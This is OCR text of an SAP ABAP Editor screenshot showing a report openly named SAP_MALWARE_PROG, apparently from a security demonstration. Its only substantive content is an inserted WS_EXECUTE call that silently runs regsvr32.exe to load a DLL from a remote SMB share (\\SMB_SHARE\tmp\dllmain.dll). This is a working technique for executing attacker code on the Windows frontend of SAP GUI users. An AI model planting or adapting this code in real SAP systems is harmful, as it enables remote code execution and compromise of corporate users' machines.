 Program Edit Goto Utilities(M) Environment System Help
2
«
ABAP Editor: Modify Report SAP_MALWARE_PROG
3
1
Pattern Insert Replace Delete Undo
Report SAP_MALWARE_PROG Active
*&---------------------------------------------------------------------*
*& Report  SAP_MALWARE_PROG
*&
*&---------------------------------------------------------------------*
*&
*&
*&---------------------------------------------------------------------*
REPORT  SAP_MALWARE_PROG.
*{   INSERT         DM0K900016                                        1
CALL FUNCTION 'WS_EXECUTE'
EXPORTING
program = 'c:\Windows\System32\regsvr32.exe'
commandline     = '/i /s \\SMB_SHARE\tmp\dllmain.dll'
INFORM         = ''
EXCEPTIONS
FRONTEND_ERROR                = 1
NO_BATCH                      = 2
PROG_NOT_FOUND                = 3
ILLEGAL_OPTION                = 4
GUI_REFUSE_EXECUTE            = 5
OTHERS                        = 6.
*
*}   INSERT